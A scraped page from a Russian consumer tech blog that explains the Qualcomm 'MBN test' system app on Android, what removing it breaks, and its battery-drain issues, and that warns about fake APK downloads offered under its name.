e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head><body ><div class="container"><div class="wrapper"><header class="header"><div class="header__inner"><div class="header__logo-wrap"><div class="header__logo"> <a class="header__logo-title" href="https://f1comp.ru/">F1 COMP <span class="header__logo-domain">ru</span></a><p class="header__logo-desc">Компьютерный журнал для новичков и профессионалов</p></div></div><form class="search" method="get" action="https://f1comp.ru/"> <label class="visually-hidden" for="search">Поиск по сайту</label> <input class="search__input" type="search" id="search" name="s" placeholder="Поиск по сайту" value="" required /> <button class="search__button" type="submit" aria-label="Найти"></button></form><div class="social"><ul class="social__list"><li class="social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://vk.com/f1comp_ru" class="social__link social__link--vk" target="_blank" rel="noopener noreferrer" aria-label="ВКонтакте"></a></noindex></li><li class="social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://zen.yandex.ru/blog_it" class="social__link social__link--yz" target="_blank" rel="noopener noreferrer" aria-label="Яндекс.Дзен"></a></noindex></li></ul></div><button class="header__nav-toggle" type="button" aria-label="Меню"></button></div><nav class="main-nav header__nav"><ul class="main-nav__list"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/">Windows программы</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/soft-talk/">Мессенджеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/browsers/">Браузеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/antivirus/">Антивирусы</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/antivirus-acaner/">Антивирусные сканеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/android-emulators/">Эмуляторы Android</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/archive/">Архиваторы</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/downloaders/">Загрузчики</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/drajvera/">Драйвера</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/optimization-prgrammy/">Оптимизация</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/video-pleery/">Видео плееры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/audio-pleery/">Аудио плееры</a></li></ul></li><li class="main-nav__item main-nav__item--active-parent"><a class="main-nav__link" href="https://f1comp.ru/category/android/">Android</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/games/">Android игры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/android-soft/">Android программы</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/zhelezo/">Железо</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/obzory/">Обзоры</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/top/">ТОП лучших</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/televizory-smart-tv/">Smart TV</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/internet/">Wi-Fi</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-10/">Windows</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-10/">Windows 10</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-8/">Windows 8</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows/">Windows 7</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/sovety/">Советы</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/oshibki/">Ошибки</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/interesnoe/">Интересное</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/novosti/">Новости</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/bezopasnost/">Безопасность</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/ios/">iOS</a></li><li class="main-nav__item main-nav__item--active-parent"><a class="main-nav__link" href="https://f1comp.ru/category/android/">Android</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/linux/">Linux</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/mac/">Mac</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/vkontakte/">Вконтакте</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/mining-cryptocurrencies/">Майнинг и криптовалюты</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/napishite-nam/">Контакты</a></li></ul></nav></header><div class="wrap"><main class="content"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link breadcrumbs__link--homepage" href="https://f1comp.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://f1comp.ru/category/android/" itemprop="item"><span itemprop="name">Android</span></a><meta itemprop="position" content="2"/></span></div><article class="post"><h1 class="post__heading">MBN test что это такое в Андроиде</h1><div id="mp_custom_9546"></div><div class="post__entry"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#__MBN_test">Что будет, если удалить MBN test</a></li><li><a href="#__MBN_test-2">Почему у меня есть MBN test</a></li><li><a href="#_MBN_test">Зачем нужна MBN test</a></li><li><a href="#_MBN_test-2">Проблемы с MBN test</a></li><li><a href="#__MBN_test-3">Что делать, если удалил MBN test</a></li></ul></div><div class="flat_pm_start"></div><p>На старых версиях Android можно встретить системное приложение MBN test (расшифровывается как Multi-Bearer Network test). Пользователи сталкиваются с ним при переходе на Android 6.0 Marshmallow, именно с этой версии операционной системы MBN test стал появляется в списке системных программ. Но вот что такое MBN test на Андроид нигде не указано, так зачем тогда эта программа и можно ли её удалить?</p><p><img decoding="async" fetchpriority="high" class="aligncenter size-large wp-image-16980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/2.jpg 1364w, https://f1comp.ru/wp-content/uploads/2019/09/image007-2-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image004-2-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/image007-2-750x406.jpg 750w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/2.jpg"/><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-large wp-image-16980" src="https://f1comp.ru/wp-content/uploads/2019/09/2.jpg" alt="" width="630" height="341" srcset="https://f1comp.ru/wp-content/uploads/2019/09/2.jpg 1364w, https://f1comp.ru/wp-content/uploads/2019/09/image007-2-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image004-2-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/image007-2-750x406.jpg 750w" sizes="(max-width: 630px) 100vw, 630px"/></noscript><span id="more-16976"></span></p><div class="post__box post__box--blue"><p>Интересно, что на более новых версиях Android разработчики скрыли приложение MBN test из списка предустановленных программ.</p></div><h2><span id="__MBN_test">Что будет, если удалить MBN test</span></h2><p>Если удалить либо заморозить MBN test, то на смартфоне отключается <strong>поддержка второго слота для SIM-карты</strong>. Также MBN test отвечает за <strong>работоспособность мобильной сети</strong> LTE (или же 4G) в смартфоне. Поэтому удалять или отключать эту системную программу нельзя. Весит она немного, поэтому смысла в этом нет.</p><p>К слову, удалить просто так службу MBN test нельзя. Она считается системной, поэтому по умолчанию невозможно её удалить. Но это доступно с помощью root прав или ADB команд.</p><h2><span id="__MBN_test-2">Почему у меня есть MBN test</span></h2><p>Программа MBN test имеет кодовое название com.qualcomm.qti.modemtestmode – судя по нему, эта утилита встречается в смартфонах с чипсетом Snapdragon от Qualcomm. Чаще всего программа появляется у владельцев Oneplus и Xiaomi.</p><p><img decoding="async" class="aligncenter size-large wp-image-16990" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/3.jpg 1364w, https://f1comp.ru/wp-content/uploads/2019/09/image001-3-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image001-3-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/image001-3-750x406.jpg 750w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/3.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" class="aligncenter size-large wp-image-16990" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/3.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/3.jpg 1364w, https://f1comp.ru/wp-content/uploads/2019/09/image001-3-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image001-3-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/image001-3-750x406.jpg 750w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><p>По иконке приложения можно понять, что этот файл имеет расширение .mbn. Приложения с этим расширением занимаются тестом и настройкой заводских функций при включении коммуникационных возможностей устройства. Они занимаются первой настройкой аппарата, подключением к модулям и так далее. Более подробно об этой функции можно почитать ниже.</p><h2><span id="_MBN_test">Зачем нужна MBN test</span></h2><p>Multi-Bearer Network или MBN – сеть с несколькими носителями имеющая возможность передавать пакет данных через один из нескольких альтернативных носителей. Чтобы быть более точным, термин сеть с несколькими носителями следует интерпретировать как сетевое устройство, которое обеспечивает несколько различных типов носителей для доставки пакетов данных.</p><p>Сеть с несколькими однонаправленными каналами или MBN является сетью, имеющей возможность переносить пакет данных через один из нескольких альтернативных однонаправленных каналов. MBN выбирает оптимальный канал-носитель для каждого пакета данных в сети с несколькими каналами. Ситуации могут отличаться, потому что пользователь перемещается или изменяется нагрузка на сеть, именно поэтому нужна программа МБН тест.</p><p><img decoding="async" class="aligncenter size-large wp-image-16991" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/1.jpg 1364w, https://f1comp.ru/wp-content/uploads/2019/09/image009-1-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image009-1-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/image009-1-750x406.jpg 750w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/1.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" class="aligncenter size-large wp-image-16991" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/1.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/1.jpg 1364w, https://f1comp.ru/wp-content/uploads/2019/09/image009-1-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image009-1-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/image009-1-750x406.jpg 750w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><p>Цель MBN test – создание механизма выбора оптимального однонаправленного канала для каждого пакета данных в меняющихся ситуациях. То есть, приложение выбирает как использовать правильно мобильную сеть (2G, 3G, 4G, LTE, E, G, H и т.п). Приложение делает выбор оптимального канала-носителя для пакета данных между MBN и мобильным узлом.</p><p>Это нужно чтобы сэкономить заряд аккумулятора смартфона. BMB test занимается отслеживанием того, чтобы использовался только один тип канала-носителя. Например, данные отправляемого пакета данных, относящиеся к мобильному узлу, могут включать в себя тип канала передачи по умолчанию, такой как GSM или UMTS. Но MBN test занимается правильным распределением нагрузки сети в устройстве и использует оптимальный курс сети между, как в примере, GSM или UMTS.</p><h2><span id="_MBN_test-2">Проблемы с MBN test</span></h2><p>Некоторые сталкиваются с проблемой, что MBN test потребляет слишком много заряда батареи смартфона и использует по несколько гигабайт трафика в фоне. Это связано с тем, что смартфон только получил новое обновление и занимается тестом функций. Для решения проблемы можно стереть данные MBN test – такое решение проблемы нашли пользователи Oneplus, по их словам, проблема решилась и смартфон работал нормально. Но это делать не рекомендуется, так как точно неизвестны последствия. Лучше всего попробовать перезапустить сеть или смартфон целиком, либо подождать пару дней – сеть перераспределится, и нагрузка на смартфон от MBN test нормализуется сама по себе.</p><h2><span id="__MBN_test-3">Что делать, если удалил MBN test</span></h2><p>Решить эту проблемы лучше всего через полный сброс данных смартфона до заводских настроек. Только в таком случае удастся корректно вернуть работоспособность службы MBN test. Просто так скачать MBN test невозможно, так как это системная программа.</p><div class="post__box post__box--blue"><p>Важно! В сети есть сайты, которые дают возможность установить MBN test в виде обычного apk файла на смартфон, но это неправда. Под видом MBN test злоумышленники продвигают вирусные программы с рекламой и прочим мусором.</p></div><div class="flat_pm_end"></div></div></article><div class="post-bottom"><div class="post-like"><p class="post-like__title">Понравилась статья? Оцените её:</p><div class="webnavoz_likes webnavoz_likes_columns3" data-post="16976" style="background:#F2F2F2"><div class="webnavoz_likes_item webnavoz_likes_item1" style="color:#D8456B"><div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" fill="#D8456B" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 478.174 478.174" style="enable-background:new 0 0 478.174 478.174;" xml:space="preserve"> <g> <path d="M457.525,153.074c1.9-5.1,3.7-12,4.2-20c0.7-14.1-2.8-33.9-22.7-51.9c1.3-9.2,1.3-23.8-6.8-38.3 c-10.7-19.2-31.6-32.2-62.2-38.7c-20.5-4.4-47.4-5.3-80-2.8c-65.7-1.3-129.7,6.8-133.3,7.3l-23.5,2.8c-6.8-4.8-15.1-7.6-24-7.6h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c7.2,0,13.9-1.8,19.8-5c4.2,9.2,10.4,19.7,19.6,29.4 c0.5,0.5,1,1,1.6,1.4c31.4,24.1,68.4,110.9,81.5,146.3c-1.3,11-2.6,34.8,8.4,47.7c4.9,5.7,11.7,8.8,19.3,8.8 c7.7,0,34.3-1.8,50.9-24.7c15.7-21.8,16.6-54.4,2.6-97c-11.8-35.8-12.9-51.7-12.5-58.1c5.4,1.2,10.7,2.3,15.8,3.2h0.1 c0.9,0.2,22.9,5.1,49.2,6.3c37.4,1.8,64.5-4.7,80.3-19.2c21.8-19.9,19.2-45.3,12.7-61.5c5.6-7.3,12.4-19.2,13-34.4 C471.925,178.974,467.325,165.674,457.525,153.074z M109.225,222.674h-61c-8.1,0-14.6-6.6-14.6-14.6v-162.5 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5C123.825,216.174,117.325,222.674,109.225,222.674z M430.925,232.374 c0,0.1,3.5,5.6,4.7,13.1c1.5,9.3-1.1,17-8.1,23.4c-19.1,17.4-74.1,13.4-104.8,6.6c-0.4-0.1-0.8-0.2-1.3-0.3 c-5.5-1-11.4-2.2-17.4-3.5c-6.4-2.3-15.2-2-21.8,3.9c-13.3,11.8-11.8,38.6,4.9,89.5c11,33.4,11.4,58.6,1.2,72.7 c-8.6,11.9-22.8,13.4-28.2,13.5c-2.4-4-3.1-17.7-1.3-29c0.3-2.2,0.1-4.5-0.6-6.7c-1.9-5.1-45.8-125.3-90.7-160.9 c-11.7-12.7-16.8-27.6-18.6-34.3c1.2-3.9,1.9-8.1,1.9-12.4v-162.4c0-3-0.3-6-0.9-8.8l10.1-1.2h0.1c0.6-0.1,65.7-8.5,130-7.1 c0.4,0,0.9,0,1.4,0c30.3-2.4,54.8-1.7,72.9,2.2c22.4,4.8,37.2,13.2,44,25.1c7.1,12.3,3.2,25,2.9,26.2c-2.1,5.6-0.2,11.7,4.6,15.3 c29.6,22.2,16,48.1,14.2,51.3c-3.3,5.2-2.5,11.8,1.8,16.3c8.6,9,12.8,18,12.5,26.8c-0.4,13.1-10.5,22.9-11.2,23.5 C428.225,219.474,427.325,226.774,430.925,232.374z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Плохо</div><div class="webnavoz_likes_counter">1</div></div><div class="webnavoz_likes_item webnavoz_likes_item2" style="color:#34BF37"><div class="webnavoz_likes_image"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" fill="#34BF37" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"> <g> <g> <g> <path d="M511.67,313.812c-0.051-0.307-0.119-0.606-0.205-0.896l-1.485-5.257c-6.093-22.724-44.322-44.8-67.046-38.707 c-4.548,1.22-7.253,5.897-6.033,10.453c1.22,4.548,5.862,7.262,10.453,6.033c13.602-3.652,42.496,13.047,46.174,26.761 l1.374,4.838c0.043,0.427,0.026,0.7-0.026,0.845c-3.934,1.263-22.093,7.066-32.188,9.771 c-10.351,2.773-21.154,6.332-32.41,10.377c-4.326-31.753-13.116-64.683-26.163-113.382l-30.925-115.388 c-6.912-25.796-29.79-36.198-47.94-31.326c-7.356,1.971-13.995,6.417-18.935,12.553l-6.281-23.467 c-6.827-25.455-30.302-36.036-48.094-31.283c-7.433,1.988-14.319,6.886-19.362,13.688c-3.755-7.578-9.566-13.79-16.905-17.937 c-9.702-5.487-21.146-6.869-32.213-3.9c-11.102,2.97-20.326,9.847-25.975,19.371c-1.946,3.294-3.413,6.801-4.378,10.445 c-0.503-0.299-1.015-0.589-1.536-0.87c-9.284-4.975-20.582-6.05-31.846-3.038c-11.008,2.953-20.207,10.01-25.907,19.874 c-5.7,9.873-7.219,21.376-4.258,32.375l23.509,87.782c-5.623,7.185-17.775,24.533-24.465,48.162 c-1.289,4.531,1.357,9.25,5.888,10.53c0.777,0.222,1.553,0.333,2.33,0.333c3.721,0,7.142-2.458,8.209-6.212 c3.575-12.672,9.054-23.313,13.85-31.138l25.882,96.606c1.22,4.557,5.854,7.262,10.453,6.033 c4.557-1.212,7.253-5.897,6.033-10.445l-55.211-206.071c-1.766-6.596-0.862-13.5,2.56-19.422 c3.413-5.914,8.934-10.155,15.539-11.921c7.049-1.903,13.918-1.331,19.371,1.596c5.777,3.098,9.924,8.798,11.981,16.503 l46.387,173.099c1.22,4.548,5.914,7.27,10.445,6.033c4.557-1.22,7.253-5.897,6.033-10.453l-48.58-181.342 c-1.869-6.98-1.024-13.995,2.389-19.755c3.362-5.666,8.943-9.779,15.718-11.597c6.716-1.801,13.611-0.99,19.396,2.278 c5.862,3.311,10.103,8.926,11.947,15.821l48.589,181.342c1.22,4.548,5.905,7.279,10.453,6.033 c4.557-1.22,7.253-5.897,6.033-10.453L242.341,82.473c-4.267-15.915,5.581-27.989,14.02-30.259 c8.269-2.219,22.656,2.347,27.187,19.217l41.958,156.612c1.22,4.557,5.854,7.279,10.453,6.033 c4.548-1.212,7.253-5.897,6.033-10.445l-26.462-98.927c-2.492-9.301-0.35-16.128,1.886-20.216 c2.765-5.06,7.228-8.73,12.245-10.078c10.052-2.662,22.895,3.797,27.042,19.268l30.933,115.405 c25.54,95.343,34.509,128.836,24.841,214.187l-185.532,49.707C185.62,415.009,96.694,343.883,45.699,314.443 c-9.088-5.248-25.225-15.616-28.612-17.801c0.034-0.162,0.102-0.418,0.247-0.785l2.637-4.42 c3.226-5.581,12.561-11.136,23.791-14.148s22.101-2.867,27.674,0.35l40.004,23.108c4.087,2.347,9.301,0.947,11.657-3.132 c2.355-4.079,0.964-9.301-3.123-11.657l-40.004-23.1c-9.591-5.538-24.781-6.306-40.627-2.048 c-15.855,4.25-28.621,12.51-34.082,21.982l-2.859,4.787c-0.162,0.265-0.307,0.538-0.435,0.819 c-3.738,8.158-2.082,16.23,4.437,21.589c0.247,0.205,0.512,0.401,0.785,0.572c0.794,0.512,19.465,12.587,29.978,18.662 c50.458,29.124,139.23,100.258,177.442,177.084c1.331,3.191,4.471,5.24,7.885,5.24c0.683,0,1.382-0.085,2.074-0.256 c0.085-0.026,0.162-0.043,0.239-0.06l197.683-52.975c3.371-0.896,5.854-3.763,6.263-7.228 c4.702-39.305,5.769-67.985,3.448-95.573c12.271-4.523,23.842-8.354,34.901-11.315c11.733-3.149,32.896-9.975,33.792-10.266 c0.307-0.102,0.606-0.222,0.905-0.35C509.477,330.034,513.172,322.661,511.67,313.812z"/> <path d="M103.307,29.874c1.493,2.995,4.506,4.719,7.637,4.719c1.28,0,2.586-0.29,3.806-0.896 c4.216-2.108,5.931-7.236,3.823-11.452l-8.542-17.067c-2.099-4.215-7.219-5.939-11.443-3.814 c-4.215,2.108-5.931,7.228-3.823,11.443L103.307,29.874z"/> <path d="M299.992,25.684c8.422-9.079,20.25-9.779,27.085-5.845c7.561,4.369,13.943,18.569,5.726,32.836l-0.017,0.026 c-2.355,4.079-0.956,9.293,3.123,11.656c4.087,2.355,9.301,0.947,11.657-3.123c0.008-0.009,0.017-0.026,0.017-0.034 l12.783-22.135c7.296-12.646,22.332-16.674,34.97-9.378c12.843,7.424,16.785,22.135,9.378,34.978l-4.079,7.066l-13.082,19.755 c-2.603,3.925-1.527,9.224,2.406,11.827c1.451,0.956,3.089,1.417,4.702,1.417c2.765,0,5.487-1.348,7.125-3.823l13.184-19.908 c0.051-0.077,0.051-0.171,0.102-0.247c0.043-0.077,0.119-0.111,0.171-0.196v-0.009l0.009-0.009 c9.438-16.299,24.235-15.505,34.944-9.31c5.914,3.413,10.155,8.926,11.921,15.531c1.775,6.605,0.862,13.5-2.551,19.422 l-48.111,83.328c-2.355,4.079-0.947,9.301,3.123,11.656c1.348,0.777,2.816,1.143,4.267,1.143c2.944,0,5.811-1.527,7.398-4.267 l48.094-83.328c5.7-9.865,7.219-21.359,4.267-32.367c-2.953-11.017-10.01-20.215-19.874-25.899 c-11.093-6.417-22.758-7.885-33.203-4.898c0.094-14.609-7.578-28.501-21.658-36.642c-18.091-10.436-39.885-6.536-53.094,8.405 c-3.115-7.893-8.499-14.404-15.172-18.253c-12.868-7.424-33.536-6.707-48.12,9.028c-3.208,3.456-3.004,8.849,0.452,12.058 C291.39,29.344,296.775,29.14,299.992,25.684z"/> <path d="M53.703,66.226c1.664,1.664,3.849,2.5,6.033,2.5c2.185,0,4.369-0.836,6.033-2.5c3.337-3.337,3.337-8.73,0-12.066 L48.702,37.093c-3.337-3.337-8.73-3.337-12.066,0c-3.336,3.337-3.336,8.73,0,12.066L53.703,66.226z"/> <path d="M34.136,119.926h17.067c4.71,0,8.533-3.823,8.533-8.533s-3.823-8.533-8.533-8.533H34.136 c-4.71,0-8.533,3.823-8.533,8.533S29.426,119.926,34.136,119.926z"/> <path d="M34.136,179.659c0.887,0,1.801-0.137,2.697-0.435l25.6-8.533c4.471-1.493,6.895-6.332,5.402-10.795 c-1.493-4.471-6.315-6.895-10.795-5.402l-25.6,8.533c-4.471,1.493-6.886,6.332-5.402,10.795 C27.233,177.398,30.561,179.659,34.136,179.659z"/> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Интересно</div><div class="webnavoz_likes_counter">2</div></div><div class="webnavoz_likes_item webnavoz_likes_item3" style="color:#4199D0"><div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" fill="#4199D0" viewBox="0 0 478.2 478.2" style="enable-background:new 0 0 478.2 478.2;" xml:space="preserve"> <g> <path d="M457.575,325.1c9.8-12.5,14.5-25.9,13.9-39.7c-0.6-15.2-7.4-27.1-13-34.4c6.5-16.2,9-41.7-12.7-61.5 c-15.9-14.5-42.9-21-80.3-19.2c-26.3,1.2-48.3,6.1-49.2,6.3h-0.1c-5,0.9-10.3,2-15.7,3.2c-0.4-6.4,0.7-22.3,12.5-58.1 c14-42.6,13.2-75.2-2.6-97c-16.6-22.9-43.1-24.7-50.9-24.7c-7.5,0-14.4,3.1-19.3,8.8c-11.1,12.9-9.8,36.7-8.4,47.7 c-13.2,35.4-50.2,122.2-81.5,146.3c-0.6,0.4-1.1,0.9-1.6,1.4c-9.2,9.7-15.4,20.2-19.6,29.4c-5.9-3.2-12.6-5-19.8-5h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c8.9,0,17.2-2.8,24-7.6l23.5,2.8c3.6,0.5,67.6,8.6,133.3,7.3 c11.9,0.9,23.1,1.4,33.5,1.4c17.9,0,33.5-1.4,46.5-4.2c30.6-6.5,51.5-19.5,62.1-38.6c8.1-14.6,8.1-29.1,6.8-38.3 c19.9-18,23.4-37.9,22.7-51.9C461.275,337.1,459.475,330.2,457.575,325.1z M48.275,447.3c-8.1,0-14.6-6.6-14.6-14.6V270.1 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5c0,8.1-6.6,14.6-14.6,14.6h-61V447.3z M431.975,313.4 c-4.2,4.4-5,11.1-1.8,16.3c0,0.1,4.1,7.1,4.6,16.7c0.7,13.1-5.6,24.7-18.8,34.6c-4.7,3.6-6.6,9.8-4.6,15.4c0,0.1,4.3,13.3-2.7,25.8 c-6.7,12-21.6,20.6-44.2,25.4c-18.1,3.9-42.7,4.6-72.9,2.2c-0.4,0-0.9,0-1.4,0c-64.3,1.4-129.3-7-130-7.1h-0.1l-10.1-1.2 c0.6-2.8,0.9-5.8,0.9-8.8V270.1c0-4.3-0.7-8.5-1.9-12.4c1.8-6.7,6.8-21.6,18.6-34.3c44.9-35.6,88.8-155.7,90.7-160.9 c0.8-2.1,1-4.4,0.6-6.7c-1.7-11.2-1.1-24.9,1.3-29c5.3,0.1,19.6,1.6,28.2,13.5c10.2,14.1,9.8,39.3-1.2,72.7 c-16.8,50.9-18.2,77.7-4.9,89.5c6.6,5.9,15.4,6.2,21.8,3.9c6.1-1.4,11.9-2.6,17.4-3.5c0.4-0.1,0.9-0.2,1.3-0.3 c30.7-6.7,85.7-10.8,104.8,6.6c16.2,14.8,4.7,34.4,3.4,36.5c-3.7,5.6-2.6,12.9,2.4,17.4c0.1,0.1,10.6,10,11.1,23.3 C444.875,295.3,440.675,304.4,431.975,313.4z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div 